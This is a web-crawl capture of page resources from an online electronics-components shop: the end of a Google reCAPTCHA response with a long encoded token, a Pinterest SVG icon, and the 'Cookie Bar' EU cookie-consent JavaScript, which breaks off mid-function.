wrrDpMKawop2wpkSw4p2AcOXwopmSsOxwpQUw6ZIZMKIw59rw47DvFRdw4fDm8KodGnCmT15KTLCpcO0f8O9w6PCqsO+wqM6LVbDsMO9w6vCl8KGe8KaI3zCi2hHw493w5zDjcK/wprCoMKEecKkw7hXwpB3wobCvMO0eUpjaG5Vw4xSwqEfwonCicOGw47Ciy7DnWDCqcK5ERvCi8KibsOnXMKYa8KWanjDvcOtwqoRwpfCmCtDGyPCvcKmw78xT8K/SFLCkzDDglMVw4ZVYi5TwrQWfcOqInXCrC/CicOow7tRwqg7w6bCi0zDr8Kiwplnwqh0woxzwqU4biHCnMKtwqhwHsO7Y8OxwodVcDBpEjQtG8OGw58Uw57DhXovwrfChGRBYMKiD8KGXMKmI8KYw4JRP8O8w6EDwq/DjD5JwoAfCcKQwqg1JTV4wro4M0zDhTVDwrAidsKJw5LCk8OFFmMHw4xuDWPDvR7DvcKowoUvw70awojDhGTCvcKTwr7Dm8OobAMaw7XCoWbCmsOqWjPDr8O+FMKPwqjCjxLCqsOdMcORNT/[base64]/XyHDmMO1woXDhMK/WlrDi8KKw592wqYvSEVuRMO5PQY+wp7Cu8OmZgoafiBFL8KdZsOcPinDt0ALf8OhCMOhagYxw7LDgcOCXMOKwpBRKxHDjk9GTFrDjsOuw6bDkwPCnAjDs1nCuMOOFRJUDsKCUn1gwp0Bwp/CuMOgJMKFK8KkICdpwqnCv0Q+DsKWw6LCsMKsBMKuw6DDosO5R0MABcO/AMO3w7TCpHzDtMOyQVHCl8K/[base64]/DsQ7CoXfDkH7CkGHDicOOw53Dg8OPbzhEwokJworDr3XDkcKJwpDDkx1aDXnDhMOYQFQfL8OfOQg/w57CugLCksKCEkPCoMO/[base64]/CqMOHw6nDpTdsUTzDu8Kaa8KPw4HDjilmw6sfwpjCmMO3KcOXwoXCpwPCtT8bwq3Dnh5Nw4rDkMKTwoDDkMKWWMOTw4HCnHDDvRfCmX9Fwp7Dm07DqcOJOWAZHcO1w7TDiX9TYEfDiMO7EcKawq/Dgi3Dv8OyFsOJAH1DVMOaWcOcOCcpZcOYB8K4wqTCrMKuwqHDogxhw4RXw77DssOUOsK/SsKENcOuJcOhPcKbw4/DuH3CoEbDhlBQCcKiw4PCl8O4wovDqcKQI8ODw5nDm3QnbBbCoybDmTMXAMOIw77DkirDpVpuE8KvwotXwrt2cAzCgnUHb8KwwoLDlMOgw6BIW8KeGMKsw7JYw5oRwr/[base64]/Cj05/wrUnw5bDgw10OgZ9wqYUwovCjyAOw798wrTDlVLDg8KDScOUw6DCj8KUcsOawrRSZsKhwqFNwo8aw7fCiMOPL1oRwp3CvsOzwoATw6DCgQrDjsKdDC7DrANvwqDCpMKcw6sGw7tjfsK5RzhxeEZqPsOBOMKwwqgzWB/DpMKJdmvDocO2wrLDpcKSw4sudsKlNMONBsOeVmoHwoQgNinCssONw5kDw4MdUg5Kw73DphTDgMOlw5x2wqxXbcOlEMKJwrgcw5ogwpfDvj7DpsK8HgBdw4rDgUrCt1bCp0/Dr2vDtQnCncOowqtBVsOObWQaG8KDDMK5NhQGBi7CoDPCtMONw5vCqA8KwrIqUUg9w4gPw65awrvCn1vCmU9nwocARGnDhcKWw5vCh8ONC1p9ScKSGT0KwoBmT8K/YsO3YsKEwqp+w4rDs8KQw4gZw4tkQMKuw6rCsXjDiDRCw6HCo8OECsKywqtMFVXDijnClMKVOsOSHsKkLSPCn0g0N8Kdwr7Dp8O2wpASw4HCtMOpecONBmk+IcKoLhpnbnnCmsOEw7skwqXDvVzDtsKaJsKcw54ZQsKYw4nCl8KXXQjDkl/Ch8OhbcOSw6nCkgDCvgIYH8OCA8KjwpnDjGXCgcOEwrfCuMKswpYrCTvCmsOkG28nTMKuwrAWwqc/wpXCtxJgwpw4wrXCgy41TFUHBmLCosOgfsO/UAwDwrtGf8OUwoQGb8K0w7wdw7XDg18sbMKeCFBdIMOeQEnClGzCt8K+axDDpEo+w7VyCi4Dw6fDrRLClHBJEh5dwqrDgCxjwr1jwq10w7VmOsOmw4nDrHbDkMObw5/Ds8OLwo5VZMO/[base64]/DuQ7Do8OPeSbCrMKKC31bJcKxB8KJPsKFwqkXw7zCvW1Te8KpDcOIXMObPcO9BiDDsXLDvUPCm8K2fcOcfcOvwqd6SsOWKMOxw7J/w58gHWpIZsOdTC7DlMKhwrvDuMK1w7PCtMOxGsKdbMOMacOyOsOMwqsEwpLCiXTCiWd5UnLCrsKIUk7DpS0CU2LDl2Q8wosVEsKYU0vCqzFnwrF3wqfCtAXDqsK/[base64]/[base64]/DusKiwrFHJcOPcnHDjcKUBMK6K2EQTsKEMQ0ZRS8ewpDDjcO0acOJw5R0SRzCqEXCnsK3RyJBwoIkLMOwN1/Dg8K1Uz5ZwpDCgsKEGhFYDcKZwqRPDyl0IsKEREvDumXDtAkheUrDmX4qw41ywqc/cB0Jfg/[base64]/DtjvDiDnCscOwOcObBWnCvsOuwrLDjWoBw63Cu8OjwrLCpsOTWMKrHHddI8Kkw6d+CDfCo0DCqFzDssOXAl04wqRHeRt/[base64]/DryBgNjHDugzCmGzDgcKXcMOcLwkDwoN/JHHDtsKYH8KcwrQwwrdIwqoBwqDDpsKhwqjDkl8NH3fDhcOMw77DicOIw7jDrAA7w40Kw4PDkmnCmsO6ccKnw4LDmsKBXsKzUHg1KsKtwpLDkFDDpcODXMKHw6F3wpFJwqPDpsO3wr/CgHrCn8KlCcK4wqjCoMK4bsKEw64nw6MWw6RMPcKCwrtAw64QbVDCkWDDusO7U8OIw7rDl0/CpANpcm3Cv8OZw7bDusOYwqnCnsOXwp3CsjrCh1NmwqVmw7DDmcOuwpLDusOSwrHCqQPDiMODKXJ8bzJ9w57DtyvDrsK1c8OgNMOqw53Ck8OiKMKPw6/CoHzClMO2bsOsIzXDvg0ewrxRwoB8ScK1woXCuBQjw5FSFSlawrTClUrDu8OGQcOJw77DnHkabgbCmmVXTxXDkWtRwqEHT8KYw7BaZMK2w4kdwrEgRsKfEcOzwqbDmsOJw4RQEEvDq3fCrUcbRXQLw4g/wqDCjcKhwqc4TcOhwpDCqynCuGrDkGXCmMOqwqNkw4rCmcOZRcKcNMKOw6sIwogFGi3DsMO3wp/CgMKhBUTDhMO7wq7DqjhIw6Qbw55/w5dRUV5xw6nDvcKRSxJow6JVVTZuOMKjdsOtwqU0eG3Dr8OAa2bCmkQUNsOhBEHCl8O/[base64]/wqfCujfDi8O0w6o/b8OYwpB5EMK5w416MMKPPsKuw4A7FMOoJcOPwqTDtWcjw4thwoZrwoITG8K4w7pmw6Bew4VewqbDt8Opwo5CM1/Dm8KJw4gjWcKpw4o9wocgw43Cmk/CqUVBwqrDo8Oqwrdgw5tZD8K+X8Kkw4vCmRDCnFTChi3CnMKHfcO1YcKlIsKWFsOswopUw4vCgcKOw6nChcO4w7jDssKXbgIyw7hVWsOcJD3DusKcbU3Du0gxeMKzDsOYVsKjw413w6wFw59Qw5ZANnkOURvCtXcQwrLDqcKOejbDmSzDt8OAwp5Cwr/DllvDn8OdFsKUFlkKDMOhcMKxPxHDk33DkHphScKkw7LDvMKgwprClA/Dm8Odw77DgkTCuyhNw6EPw54Vwr8uw57Ds8K5w7DDucOiwr8GRhMALnjCvMOSwowpXMKWQktQw7o3w5/DgMK3wqg2wpFfwrvCosKiw5zCjcO/w7A/KH/[base64]/CoRxVw4LCssOtRFPCvERNwr8KRsOqw6jDghHCtMKDdVrDlcKYWmLDosOQJU/CqWzDpiQMbcKRw74Cw57DlzLCg8OrwrrCvsKsO8OEw6VowrDCs8Oow4dLwqXCoMO2N8Kbw5EQW8K/TSpkwqDCvcKvwrl2T17DpVvCinIZeSlvw4HChMO7wobCkcKoX8KTw7XCiUYoHMO/wq87wo3DncOpHAnDvcKCw4rCq3Y0wrbCqxYvwqcoesK/[base64]/[base64]/[base64]/Cm8K1X2ljfcObFcKIwoPCo8KUdz0iw6DCtwTDoG3CvsO5wqPDthtmwrEiMGXChGDDhMKUwqt6Lg8QJRrDnQTCiC3CvcKoYsKHwpHCiQkCwpDCmsKFSMOMLMO0wpZlM8O1BEc8PMOawrxnAglcKMOzw7VXEVRpw7zDiUgew6fCrsKADsO3WH/DpF82RnnDqw5YecONQcK0MMK8w67DqsKfCG4OcMKUUzrDo8KewppuQFUFTsO3SDR0wrXCt8KGR8KpGcK+w7zCq8ObHMKUXsK4wrLCgMO7wpERw77CpSkSagdFMcKLX8KZTHbDpcOfw6FUKjkUw5jCq8K4bsKzMknCjsK6fCNzwpwBdcK+LsKew4ESw5k/[base64]/wr7CgX9zQUDCscOnJMKeIlDDncONDsOhGELCjsOlOcKDMVLDpsO8KcOFw5Rzwq92wonDtMOnGcK3w7kew7hsL3fChMO5YsK5wo3DrsKFwphdw73DksK8WWFKw4DDj8OUw5xIw4/[base64]/[base64]/DuMKqw6vChMOFwoEQw54Pw5nDnsOpw4hKdWvCtGHDtEBpUnHDncKfYcKHThEqwqLCn0BhTzbCi8OjwpQARMKqTg57LhpBwrx4wq3CiMOLw6jDojMHw4rCj8OTw6HCtT4HYS9vwpnDoEN/[base64]/CiRbDt8OIw5ViW8ORScOLQwHCmy/DhMKQMW7DtMKEIcK3AEjDkcOOEBo/w5XDj8KRJMOEGULCoQTCjMK0wpLCh3YdZnQNwpwqwpwFwovClVnDusOJwpHDmD8CGT8CwpEfVBo5fDnCqMOVLMOqNkRyWhbCkMKGfHPDo8KSM2bDrMODAcOZwoMmwrIqTwjCrsKiwovCuMKKw4XDgcOlwr3DnsO1w5zCgcOUacKVZiTDlzHCj8OwF8K/w64lXzhtHCXDpi87d23Cvh4hw68baFhPD8Kcwp7Dp8O1wpXCpHLDrnvCgmRddMOLZcK7w51SMmrCh1NbwplVwoLCoiJpwqbCiyjDmn0HGD3DrzrDiWJ4w5kfUsKyL8KHPEbDoMOSwoDCncKMwq/DiMOcGMKsb8OYwpk9w43DhMKCw5ADwpXDhMKsJSLCgBY3wofDsQ/CsmPClcKIw6c+wrHCnG3ClBhjOMOvw7PCg8OPEh/Cs8KHwrUIw6XDljzCg8ORQ8Ozwq3CgcKCwrAHJ8OnfcO8w7jDojrCiMO8wozCg0/[base64]/w6TDngEBwqM/w5PCuVTCnyl4a0ZlSixrwqHDkMOdFMKhbGAiWMO9wo3CvsOLw7XCmMOxwqcDAw/[base64]/w57Ck3hxRMKfaTxJwrVgbMKkw7k+w7bCpGINwrvDhcOaHB7Crz/Dun5KwrU4SsKmw6EXwoXCkcOWw5HCgBhWfsOaecOoLA3CthPDu8KXwow+TcOxw4caScO4w79uwqYIAcK3WnzDlVrDrcK5ehJKwosOOXPCgxNpw5/Cm8OuZMK4esOeGMKGw6TCs8OFwr9bw7t/HBrDuGslbmVIwqB7XcKHw54OwrLDjR08AsOTOT18UMOZwpfDry5RwrBuIUrCsDHCmRXCizLDvMKMVsKXwoUPKBRVw7Nrw7AjwrpmeVnCusO6Qw7DkBtJCcKfw77Cgjhde2rDlz3Co8KLwqgnwpI/IStkesKTwoBQw7xsw5gsTgUbfcOkwrhNw7TDhcOQNsOxYl5+b8O3PBU9RDHDjcKMGMOIHsKzfsKFw7jCsMO3w5QEw4YPw5fCpEl5UG5ywoLDksKLwrhow4UyFlQ3w5LCsWnCrcOvbGzCq8OZw43CtAPCm3/[base64]/Do8KHUw8lZ8Kwwo0rZ1/DlGjDpCDDgcKMUSDCqsOVw7oAUzxAUnLDsV/Cj8OnKW5Rw6ZRfXTDs8KRwpV/w79gV8K9w7k+wovCl8OMw4wMLXJ4STzDucKvFRXCr8Kvw7XDucKSw7oYLsO0Q3NAUkrDiMOzwpcuKDnCnMKUwop4SA1gwo0eFEbDqQDCq1Q/w4PDrG/CosK4BsKZwpcdwpUJHBg5RSZpw7PCrRtTw4HDpRvCvwQ4djXCmcK0ZEPCmsO2TsOYwqQAwpvCvW1twoIyw7FYwrvChsKBcG3Co8K5w7PDhhvDusOQw4nDoMK7QcOLw5PDpCU7FsOgw5hxNjgMw4DDpxTDvQ8lFkbCljXCjVJCFsO/CxMSwpUSwrF5wp/Cml3DtlDCksOeQH5XZcObRwjCql0tKF8SwpjDqMOwB0h7E8KJZ8Knw7oTw7nDo8OEw5x0Jyc9L05XP8Oab8KLZsOFGhTCi1nDiVfCkFNKACwgwqx2EXvDpHMzIMKXwokMacKsw5NTwrVrwobCncK5wqHClCXDrE/CvRp3w6wiwqfCuMKzw53ChjVaw7/DkHLDpsKfw74GwrXCoHLCszhyX1QcE1jCi8KIwo5zwqTChS7DhMOMw50DwonDh8OOC8KZA8KkHxDCgzt9wrPCo8Olwq/CncKyQcO8CDxAwrF1MBnDrMOpwpk/[base64]/DmMK3YHbCmsKAw4XCuMKqw4p+TMOBwobCrnHDuTHCtMKKw7nDuVPDlHJ2KUUQwr8gH8KxecKCw6IOwrs9wpnCicOcw6YcwrLDsEY0wq1ITcKuIhDClipDw75bwqtwFUfDpw8awqEQacO9wpgJDMOGwoQxw6JIN8OZBnYjBMKAXsKIQFogw4JUS1nDg8O8JcK/w6PCrijDm0XCssKZwojDoFYzc8O+w4zCgsO1QcOywrZVwpvDvsO5RMKydsKMw5/[base64]/wovDpMOIw4jDvV3CgDLCi3JYZgITw5DCqyMVwp/CnsO9w5nDgF49wqcmOBHDiRttwr/DkcOOCjXCt8OAUxLCpzrCtsO4w6bClMKvwqzCu8OoCXHDgsKALDQ2DsKZwqrDvxRPQ2gjM8KNHcKUd3jDjFDCpMONcQ3CpsKpYsKjK8OVwoxcBcOTXsOvLSVqH8Kkwo9abEfCpsOcDsOHG8OLQGrDmMO1w4HCr8OHEU/DqjVUw6Upw7TDlMKnw6hNwoNsw4nClsOZwqAqw746wpALw7HCncOXwr7DqzfCp8KgCSzDu33CliDDgT3CuMOMNMOjHcOQw6zCkMKQbTfCocO7w6IdTmLCrcObQsKKecO3dMKvXkLCjFXDvg/Cr3IUKGVGTCciwq0mw5HDm1XDmsK9STAjNwPChMKyw74swoQEbVrDu8O4w4bDrMKAwqzCuAvDvsO1w4Mswr7DqsKKwrFwKQrDhsKRSsKyM8KgacKVHMKsU8KpLB4bQRrCjlvCtsOvU0LCicKWw6nCvMOJw5LCt0zCkjVHw6/[base64]/[base64]/CtHU4w6lRw4/ClUnDisKHwozCgMONa0EkBsOLUG9sw4vDu8O+RzAnw6RLwpLCiMKpXnJkLcOZwr0QBMKBCCczw7HDlMOEwocyfsOgbcK/woM2w6leb8O8w4E6w6bCmMOhKkPCvsKlw6F7wo56wpXCmcK/NldaHMOVM8KiEnHDhxTDl8K4woo5wo59wqzCjksgTGbCpMKkwrjDmsKvw6DCoQgZNmNdw6YHw6LDpENbSV/DtWXDocO+w6TDkGHDgcO5VHnCgsK4bS3DpcOBw5gvXMOZw57Cpm3DjsKiEMKOScKKwp3DrRbDjsK8H8Oowq/[base64]/[base64]/DlcKldcOOw5drw63Cl0RtPRIJJlAEPFXClsO4wq9DemrDuMOtGhrCn0hqwpzDg8KOwqzDoMKeYUVdCgolMWAaRGvDosOQDhkCwpfDvVTDssOoPWdSwpAvwq9Bw5/CgcK9w4RVR2JPQ8O7eygQw7FUYcODDknCqcOPw7UTwqHDm8OBNcK6wpHCg0LCsSVhwpHDosOfw6fDvU/ClMOfw4XCv8OBJ8K6O8K/[base64]/[base64]/DgsOJCRIlJTA3PsOPw7VAwqpiKzXCjis1w4fDrjEvw6QYwrDCoUIdJXTCh8OGwp9XC8OswpTDsVzDhMO1wpfDvcO/AsOew5XCrU4cwoNfGMKdw6TDg8OTMFQuw6/DmFTCt8OyIxPDvsO5wo/DrcOawo/DpTnDnsK8w6rDnmgaQg4fUyVuC8OyKGwfUyhUBijCvArDrkZIw4nDuUscEMOnwpo9wrjCtQfDoR/DvMK/wpVDLgkMRMOQDjrCvMOdJCHDk8ODw5xGwr53OMO2w7w7RMOPSnUibMOnw4bDkylewq/[base64]/w4nCjEEzwpdbw5ksw5N7TcOFHsO1wq0wMsOiw7A8ZgcJwrkSLxhAw5wafMOmwr/[base64]/DnsORcmLDsirDnV/CqivDk8KEwrUFw6ELUkdbwqLCgHdtwpjDicKHw5/[base64]/DjsK3w4pYw4IzIsK2SXrDqsK5woVgd2XDr8KwOQfCm8KadMODwrDCpko/w5DCjxtyw5IWSsOrHUvCiFXDuBXCocKECMO5wpsdeMOWHMOWBsOpCcKDcVnCvGR6V8K+UsKDVRR2wr3DqsO3wqI0A8OkekPDu8OVw5TCvlIuecOSwoFswrUPwrXCh3QFEsKcwpdLH8OPwqcvVVhqw5nDh8KYGcK/wpXDisK8AcK2AAzDucOSwpJQwrTDmMK9wq3Dv8K6GMOGKjtiw5opSsOTU8OHVlodwrsgbCHDjxFJBlV8wobCk8O/wqIiwofDr8O6BwPChH/[base64]/[base64]/CrjDDi1BQw6ddw7rCs8Olw6gYM8KPWsOJw4nDiMKyZMKFwr3CgR/[base64]/CmDLCsnPDk8OIQCPDikfDilF4wonCncOrw6UGwrfCnsKLNcKJwqLCjcKjwpxXbsKhw6XDvgDCnGjDkDvCiBnDn8KyZ8Kjwr/[base64]/DnnHCkhE7TixyOMK8eHfDoncxwrDCh8K9BMKcwrgFD8OSwovCj8KRw5ctw6/DqsKww6TDq8KZE8KPTDPDnMK1w57Cn2DDqSbDv8OowrfDshAOwr82w5AawqXDscO6IA9+c1zCtMKYCnPChMOtw5fCmz8Qw6HCiFjDg8KJw6vDhVDCoGowGl11woHDtR/DuG5GSMKOwp4rKiDDszc2SsORw6XDllBzwqPCqsOOTRvCrW7DpcKmfcOyJU3DmcOBARAdR3IlTzNHw5LCoR/[base64]/Cq8KEw5PDk23DjDzCmsKKwpHDhsKIw6EcMcOewojCih/CuwPCoH/Dqwg/wpRMw4LDl0rCkwQQXsKzYcKow7lAw6VtCg7DqBZ6wpgIAMKjEChpw7gBwoFSwox/w5rDqcOYw7zCuMKvwoosw5Vzw6DDq8KLZj3DpsKZAcK0w6lrdg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdIoYYpAAAAANS1g933AkWABc4LP4buTmksEnGX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://componenteonline.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228W1aviATGItnf4mWJuIE5F4FzdIJTtXo4e0ngI2YUw0\\u003d\x22,0,0,null,1,1769343728263,0,0,[130,221,61,56,78],null,[174,33,82],\x22RC-nUSjo2WH9PQ9AQ\x22,null,null,null,null,null,\x220dAFcWeA48DGq6v3R4UrudV1h74uluu7F_hNZFEKRuoLQUTP3lvQJB4qATdBpcQecFbwrr6bBRbO8sLFbSGSurD6Ks8mIo-_3nWw\x22,1769426528387]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://componenteonline.ro/image/catalog/social_media/pinterest.svg
body_size: 282
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 381.287 381.287" style="enable-background:new 0 0 381.287 381.287;" xml:space="preserve">
<path style="fill:#2950A1;" d="M190.643,0C85.354,0,0,85.354,0,190.643c0,49.654,18.995,94.86,50.099,128.786V189.703
	c0-77.584,63.12-140.704,140.704-140.704s140.701,63.12,140.701,140.704s-63.118,140.704-140.701,140.704
	c-21.893,0-39.638-17.745-39.638-39.638s17.745-39.638,39.638-39.638c33.87,0,61.425-27.555,61.425-61.428
	c0-33.87-27.555-61.428-61.425-61.428s-61.428,27.558-61.428,61.428v181.464c19.236,6.527,39.827,10.12,61.268,10.12
	c105.29,0,190.643-85.354,190.643-190.644C381.286,85.354,295.932,0,190.643,0z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://componenteonline.ro/catalog/view/javascript/umcookie/cookiebar-latest.js?v=3
body_size: 6431
content:
/*
  Plugin Name: Cookie Bar
  Plugin URL: http://cookie-bar.eu/
  @author: Emanuele "ToX" Toscano
  @description: Cookie Bar is a free & simple solution to the EU cookie law.
*/

/*
 * Available languages array
 */
var CookieLanguages = [
  'ca',
  'cs',
  'da',
  'de',
  'en',
  'es',
  'fr',
  'hu',
  'it',
  'nl',
  'pl',
  'pt',
  'ro',
  'se',
  'sk',
  'sl'
];

var cookieLawStates = [
  'AT',
  'BE',
  'BG',
  'CY',
  'CZ',
  'DE',
  'DK',
  'EE',
  'EL',
  'ES',
  'FI',
  'FR',
  'GB',
  'HR',
  'HU',
  'IE',
  'IT',
  'LT',
  'LU',
  'LV',
  'MT',
  'NL',
  'PL',
  'PT',
  'RO',
  'SE',
  'SI',
  'SK'
];


/**
 * Main function
 */
function setupCookieBar() {
  var scriptPath = getScriptPath();
  var cookieBar;
  var button;
  var buttonNo;
  var prompt;
  var promptBtn;
  var promptClose;
  var promptContent;
  var promptNoConsent;
  var cookiesListDiv;
  var detailsLinkText;
  var detailsLinkUrl;
  var startup = false;
  var shutup = false;

  // Get the users current cookie selection
  var currentCookieSelection = getCookie();

  /**
   * If cookies are disallowed, delete all the cookies at every refresh
   * @param null
   * @return null
   */
  if (currentCookieSelection == 'CookieDisallowed') {
    removeCookies();
	  if (navigator.cookieEnabled) {
    	setCookie('cookiebar_v2', 'CookieDisallowed');
	  } else {
		  localStorage.setItem('cookiebar_v2', 'CookieDisallowed');
	  }
  }
  // Stop further execution,
  // if the user already allowed / disallowed cookie usage.
  if (currentCookieSelection !== undefined) {
    return;
  }

  /**
   * Load plugin only if needed:
   * show if the "always" parameter is set
   * do nothing if cookiebar cookie is set
   * show only for european users
   * @param null
   * @return null
   */

  // Init cookieBAR without geoip localization, if it was explicitly disabled.

    startup = true;
    initCookieBar();



  /**
   * Initialize cookieBAR according to the startup / shutup values.
   * @return null
   */
  function initCookieBar() {
    // If at least a cookie or localstorage is set, then STARTUP
    if (document.cookie.length > 0 || window.localStorage.length > 0) {
      var accepted = getCookie();
      if (accepted === undefined) {
        startup = true;
      } else {
        shutup = true;
      }
    }

    // If cookieBAR should always be show, then STARTUP
    if (getURLParameter('always')) {
      startup = true;
    }

    if (startup === true && shutup === false) {
      startCookieBar();
    }
  }

  /**
   * Load external files (css, language files etc.)
   * @return null
   */
  function startCookieBar() {
    var userLang = detectLang();

    // Load CSS file
    var theme = '';
    if (getURLParameter('theme')) {
      theme = '-' + getURLParameter('theme');
    }
    var path = scriptPath.replace(/[^\/]*$/, '');
    var minified = (scriptPath.indexOf('.min') > -1) ? '.min' : '';
    var stylesheet = document.createElement('link');
    stylesheet.setAttribute('rel', 'stylesheet');
    stylesheet.setAttribute('href', path + 'cookiebar' + theme + minified + '.css');
    document.head.appendChild(stylesheet);

    // Load the correct language messages file and set some variables
    var request = new XMLHttpRequest();
    request.open('GET', path + 'lang/' + userLang + '.html', true);
    request.onreadystatechange = function() {
      if (request.readyState === 4 && request.status === 200) {
        var element = document.createElement('div');
        element.innerHTML = request.responseText;
        document.getElementsByTagName('body')[0].appendChild(element);

        cookieBar = document.getElementById('cookie-bar');
        button = document.getElementById('cookie-bar-button');
        buttonNo = document.getElementById('cookie-bar-button-no');
        prompt = document.getElementById('cookie-bar-prompt');

        promptBtn = document.getElementById('cookie-bar-prompt-button');
        promptClose = document.getElementById('cookie-bar-prompt-close');
        promptContent = document.getElementById('cookie-bar-prompt-content');
        promptNoConsent = document.getElementById('cookie-bar-no-consent');

        thirdparty = document.getElementById('cookie-bar-thirdparty');
        tracking = document.getElementById('cookie-bar-tracking');

        scrolling = document.getElementById('cookie-bar-scrolling');
        privacyPage = document.getElementById('cookie-bar-privacy-page');
        privacyLink = document.getElementById('cookie-bar-privacy-link');

        if (!getURLParameter('showNoConsent')) {
          promptNoConsent.style.display = 'none';
          buttonNo.style.display = 'none';
        }

        if (getURLParameter('blocking')) {
          fadeIn(prompt, 500);
          promptClose.style.display = 'none';
        }

        if (getURLParameter('thirdparty')) {
          thirdparty.style.display = 'block';
        }

        if (getURLParameter('tracking')) {
          tracking.style.display = 'block';
        }

        if (getURLParameter('hideDetailsBtn')) {
          promptBtn.style.display = 'none';
        }

        if (getURLParameter('scrolling')) {
          scrolling.style.display = 'inline-block';
        }

        if (getURLParameter('top')) {
          cookieBar.style.top = 0;
          setBodyMargin('top');
        } else {
          cookieBar.style.bottom = 0;
          setBodyMargin('bottom');
        }

        if (getURLParameter('privacyPage')) {
          var url = decodeURIComponent(getURLParameter('privacyPage'));
          privacyLink.href = url;
          privacyPage.style.display = 'inline-block';
        }

        setEventListeners();
        fadeIn(cookieBar, 250);
        setBodyMargin();
      }
    };
    request.send();
  }

  /**
   * Get this javascript's path
   * @return {String} this javascript's path
   */
  function getScriptPath() {
    var scripts = document.getElementsByTagName('script');

    for (i = 0; i < scripts.length; i += 1) {
      if (scripts[i].hasAttribute('src')) {
        path = scripts[i].src;
        if (path.indexOf('cookiebar') > -1) {
          return path;
        }
      }
    }
  }

  /**
   * Get browser's language or, if available, the specified one
   * @return {String} userLang - short language name
   */
  function detectLang() {
    var userLang = getURLParameter('forceLang');
    if (userLang === false) {
      userLang = navigator.language || navigator.userLanguage;
    }
    userLang = userLang.substr(0, 2);
    if (CookieLanguages.indexOf(userLang) < 0) {
      userLang = 'en';
    }
    return userLang;
  }

  /**
   * Get a list of all cookies
   * @param {HTMLElement} cookiesListDiv
   * @return {void}
   */
  function listCookies(cookiesListDiv) {
    var cookies = [];
    var i, x, y, ARRcookies = document.cookie.split(';');
    for (i = 0; i < ARRcookies.length; i += 1) {
      x = ARRcookies[i].substr(0, ARRcookies[i].indexOf('='));
      y = ARRcookies[i].substr(ARRcookies[i].indexOf('=') + 1);
      x = x.replace(/^\s+|\s+$/g, '');
      cookies.push(x);
    }
    cookiesListDiv.innerHTML = cookies.join(', ');
  }

  /**
   * Get Cookie Bar's cookie if available
   * @return {string} cookie value
   */
  function getCookie() {
	  if (navigator.cookieEnabled) {
		var cookieValue = document.cookie.match(/(;)?cookiebar_v2=([^;]*);?/);

		if (cookieValue == null) {
		  return undefined;
		} else {
		  return decodeURI(cookieValue[2]);
		}
	  } else {
		  var cookieValue = localStorage.getItem("cookiebar_v2");
		  if (cookieValue == null) {
			  return undefined;
			} else {
			  return decodeURI(cookieValue[2]);
			}
	  }
  }

  /**
   * Write cookieBar's cookie when user accepts cookies :)
   * @param {string} name - cookie name
   * @param {string} value - cookie value
   * @return null
   */
  function setCookie(name, value) {
    var exdays = 365;
    if (getURLParameter('remember')) {
      exdays = getURLParameter('remember');
    }

    var exdate = new Date();
    exdate.setDate(exdate.getDate() + parseInt(exdays));
    var cValue = encodeURI(value) + ((exdays === null) ? '' : '; expires=' + exdate.toUTCString() + ';path=/');
    document.cookie = name + '=' + cValue; 
  }

  /**
   * Remove all the cookies and empty localStorage when user refuses cookies
   * @return null
   */
  function removeCookies() {
    // Clear cookies
    document.cookie.split(';').forEach(function(c) {
      document.cookie = c.replace(/^\ +/, '').replace(/\=.*/, '=;expires=' + new Date().toUTCString() + ';path=/');
    });

    // Clear localStorage
    localStorage.clear();
  }


  /**
   * FadeIn effect
   * @param {HTMLElement} el - Element
   * @param {number} speed - effect duration
   * @return null
   */
  function fadeIn(el, speed) {
    var s = el.style;
    s.opacity = 0;
    s.display = 'block';
    (function fade() {
      (s.opacity -= -0.1) > 0.9 ? null : setTimeout(fade, (speed / 10));
    })();
  }


  /**
   * FadeOut effect
   * @param {HTMLElement} el - Element
   * @param {number} speed - effect duration
   * @return null
   */
  function fadeOut(el, speed) {
    var s = el.style;
    s.opacity = 1;
    (function fade() {
      (s.opacity -= 0.1) < 0.1 ? s.display = 'none' : setTimeout(fade, (speed / 10));
    })();
  }

  /**
   * Add a body tailored bottom (or top) margin so that CookieBar doesn't hide anything
   * @param {String} where
   * @return null
   */
   function setBodyMargin(where) {
      setTimeout(function () {

      var height = document.getElementById('cookie-bar').clientHeight;

      var bodyEl = document.getElementsByTagName('body')[0];
      var bodyStyle = bodyEl.currentStyle || window.getComputedStyle(bodyEl);

      switch (where) {
        case 'top':
          bodyEl.style.marginTop = (parseInt(bodyStyle.marginTop) + height) + 'px';
          break;
        case 'bottom':
          bodyEl.style.marginBottom = (parseInt(bodyStyle.marginBottom) + height) + 'px';
          break;
      }
    }, 300);
  }

  /**
   * Clear the bottom (or top) margin when the user closes the CookieBar
   * @return null
   */
  function clearBodyMargin() {
    var height = document.getElementById('cookie-bar').clientHeight;

    if (getURLParameter('top')) {
      var currentTop = parseInt(document.getElementsByTagName('body')[0].style.marginTop);
      document.getElementsByTagName('body')[0].style.marginTop = currentTop - height + 'px';
    } else {
      var currentBottom = parseInt(document.getElementsByTagName('body')[0].style.marginBottom);
      document.getElementsByTagName('body')[0].style.marginBottom = currentBottom -height + 'px';
    }
  }

  /**
   * Get ul parameter to look for
   * @param {string} name - param name
   * @return {String|Boolean} param value (false if parameter is not found)
   */
  function getURLParameter(name) {
    var set = scriptPath.split(name + '=');
    if (set[1]) {
      return set[1].split(/[&?]+/)[0];
    } else {
      return false;
    }
  }

  /**
   * Set button actions (event listeners)
   * @return null
   */
  function setEventListeners() {
    button.addEventListener('click', function() {
		if (navigator.cookieEnabled) {
